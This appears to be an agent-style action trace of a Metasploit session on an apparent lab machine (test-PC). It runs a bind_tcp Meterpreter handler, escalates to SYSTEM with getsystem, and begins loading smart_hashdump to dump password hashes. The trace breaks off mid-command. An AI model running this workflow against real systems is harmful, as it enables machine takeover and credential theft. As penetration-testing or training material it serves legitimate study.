
{"action": "left_click", "coordinate": [490, 569]}

{"action": "type", "text": "loot"}

{"action": "mouse_move", "coordinate": [476, 172]}

- Show multi/handler options: bind_tcp Meterpreter payload, LPORT 4444, RHOST 172.19.254.0
{"action": "type", "text": "show"}

{"action": "type", "text": "show options"}

{"action": "double_click", "coordinate": [253, 350]}

- Run the handler and check session 3's user and privileges as test-PC\test
{"action": "type", "text": "run"}

{"action": "type", "text": "getuid"}

{"action": "type", "text": "getp"}

- Elevate to NT AUTHORITY\SYSTEM with getsystem, confirm it, and background the session
{"action": "type", "text": "getsystem"}

{"action": "type", "text": "g"}

{"action": "type", "text": "getuid"}

{"action": "type", "text": "background"}

- Load post/windows/gather/smart_hashdump, show its options, and set SESSION to 3
{"action": "type", "text": "use post/"}

{"action": "type", "text": "windows/"}
